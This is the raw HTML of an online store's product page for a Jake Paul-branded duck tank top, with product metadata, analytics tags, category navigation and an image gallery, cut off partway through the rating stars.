

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jakepaulmerch.com/product/jake-paul-duck-tank-top-rb1306/
body_size: 27462
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/jakepaulmerch.com/uploads/No_edit_jake_paul_Store Logo-1724212259.png">
    <meta name="csrf-token" content="">
    <title>Jake Paul Duck Tank Top RB1306 | Jake Paul Store - Official Jake Paul Merchandise Shop</title>

            
        <meta property="og:title" content="Jake Paul Duck Tank Top RB1306 | Jake Paul Store - Official Jake Paul Merchandise Shop" />
    
    <meta property="og:description" content="
Slim fit, but if that&amp;rsquo;s not your thing, order a size up
Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester
Ethically sourced

" />
    <meta name="description" content="
Slim fit, but if that&amp;rsquo;s not your thing, order a size up
Solid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester
Ethically sourced

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/753/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg" /> 
    <meta property="og:url" content="https://jakepaulmerch.com/product/jake-paul-duck-tank-top-rb1306" />
    <link rel="canonical" href="https://jakepaulmerch.com/product/jake-paul-duck-tank-top-rb1306" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Jake Paul Duck Tank Top RB1306",
    "description": "\nSlim fit, but if that&rsquo;s not your thing, order a size up\nSolid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester\nEthically sourced\n\n",
    "url": "https://jakepaulmerch.com/product/jake-paul-duck-tank-top-rb1306",
    "image": "https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/753/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://jakepaulmerch.com/product/jake-paul-duck-tank-top-rb1306",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Jake Paul Store - Official Jake Paul Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "JAPAUSK-61642",
    "category": "Jake Paul Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://jakepaulmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://jakepaulmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://jakepaulmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="qR3WmREEntXM056LEG0MXh982WNWnQf8-bLnD3lbu94" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-564JGCPKXS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-564JGCPKXS');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://jakepaulmerch.com" class="relative block">
                    <span class="sr-only">Jake Paul Store - Official Jake Paul Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/uploads/No_edit_jake_paul_Store Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://jakepaulmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://jakepaulmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jakepaulmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jakepaulmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://jakepaulmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jakepaulmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://jakepaulmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/collections/jake-paul-accessories" class="block text-sm font-medium">Jake Paul Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-drawstring-bag" class="font-light rounded text-sm">Jake Paul Drawstring Bag</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-mask" class="font-light rounded text-sm">Jake Paul Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/collections/jake-paul-cloth" class="block text-sm font-medium">Jake Paul Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-hoodie" class="font-light rounded text-sm">Jake Paul Hoodie</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-legging" class="font-light rounded text-sm">Jake Paul Legging</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-sweatshirt" class="font-light rounded text-sm">Jake Paul Sweatshirt</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-t-shirt" class="font-light rounded text-sm">Jake Paul T-Shirt</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-tank-tops" class="font-light rounded text-sm">Jake Paul Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/collections/jake-paul-decoration" class="block text-sm font-medium">Jake Paul Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-blanket" class="font-light rounded text-sm">Jake Paul Blanket</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-mug" class="font-light rounded text-sm">Jake Paul Mug</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-poster" class="font-light rounded text-sm">Jake Paul Poster</a>
                                                                                                            <a href="https://jakepaulmerch.com/collections/jake-paul-throw-pillow" class="font-light rounded text-sm">Jake Paul Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/collections/jake-paul-phone-case" class="block text-sm font-medium">Jake Paul Phone Case</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://jakepaulmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-accessories" class="flex justify-between items-center hover:underline grow">Jake Paul Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-drawstring-bag" class="flex justify-between items-center hover:underline grow">Jake Paul Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-mask" class="flex justify-between items-center hover:underline grow">Jake Paul Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-cloth" class="flex justify-between items-center hover:underline grow">Jake Paul Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-hoodie" class="flex justify-between items-center hover:underline grow">Jake Paul Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-legging" class="flex justify-between items-center hover:underline grow">Jake Paul Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-sweatshirt" class="flex justify-between items-center hover:underline grow">Jake Paul Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-t-shirt" class="flex justify-between items-center hover:underline grow">Jake Paul T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-tank-tops" class="flex justify-between items-center hover:underline grow">Jake Paul Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-decoration" class="flex justify-between items-center hover:underline grow">Jake Paul Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-blanket" class="flex justify-between items-center hover:underline grow">Jake Paul Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-mug" class="flex justify-between items-center hover:underline grow">Jake Paul Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-poster" class="flex justify-between items-center hover:underline grow">Jake Paul Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-throw-pillow" class="flex justify-between items-center hover:underline grow">Jake Paul Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/jake-paul-phone-case" class="flex justify-between items-center hover:underline grow">Jake Paul Phone Case</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://jakepaulmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://jakepaulmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://jakepaulmerch.com/collections/jake-paul-cloth">Jake Paul Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://jakepaulmerch.com/collections/jake-paul-tank-tops">Jake Paul Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="335">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/753/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/753/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="753"
                     data-variants="335"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/758/conversions/raf750x1000075tfafafaca443f4786-11-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/jakepaulmerch.com/media/758/raf750x1000075tfafafaca443f4786-11.jpg"
                     data-fancybox="gallery"
                     data-media-id="758"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Jake Paul Duck Tank Top RB1306
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
